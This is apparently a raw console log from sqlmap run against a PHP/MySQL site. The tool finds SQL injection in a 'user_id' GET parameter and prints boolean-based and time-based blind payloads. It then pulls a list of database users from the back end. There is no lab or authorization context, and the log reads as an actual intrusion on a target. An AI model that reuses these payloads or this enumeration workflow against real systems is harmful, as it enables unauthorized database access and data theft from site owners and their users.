 D:\工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[21:30:32] [INFO] resuming back-end DBMS 'mysql'
[21:30:32] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: user_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user_id=12857617 AND 5375=5375

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: user_id=12857617 AND SLEEP(5)
---
[21:30:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23
back-end DBMS: MySQL 5.0.11
[21:30:32] [INFO] fetching database users
[21:30:32] [INFO] fetching number of database users
[21:30:33] [INFO] resumed: 1
[21:30:33] [INFO] resumed: 'dbe8je6i4c3gjd50'@'10.129.%.%'
database management system users [1]:
[*] 'dbe8je6i4c3gjd50'@'10.129.%.%'